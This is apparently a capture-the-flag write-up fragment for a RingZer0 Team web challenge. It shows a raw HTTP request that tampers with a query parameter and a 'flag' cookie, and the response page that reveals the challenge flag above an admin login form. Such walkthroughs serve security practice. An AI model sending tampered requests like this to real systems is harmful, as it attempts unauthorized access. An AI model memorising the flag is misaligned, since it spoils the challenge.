 GET /challenges/104/?showflagforme=yesIwantaflag HTTP/1.1
Host: ringzer0team.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://ringzer0team.com/challenges/104/?error
Cookie: flag=0; _ga=GA1.2.1373385590.1498799275; _gid=GA1.2.867459789.1498799275;
PHPSESSID=ihjr0hlaguv5p5ps5c6o5b4cm7; _gat=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1
<a name="top"></a>
<div class="container">
<div class="jumbotron" style="margin-bottom: 75px">
<div class="padding_div">
</div>
<div class="alert alert-info">FLAG-Sfi8sZgAK0ddMjVSOQU2rMfUWS</div><h4>Admin Panel
</h4>
<hr />
<div class="challenge-wrapper">
<form action="" method="post">
<label>Username</label>
<input type="text" class="form-control" name="username"
placeholder="Username" />
<label>Password</label>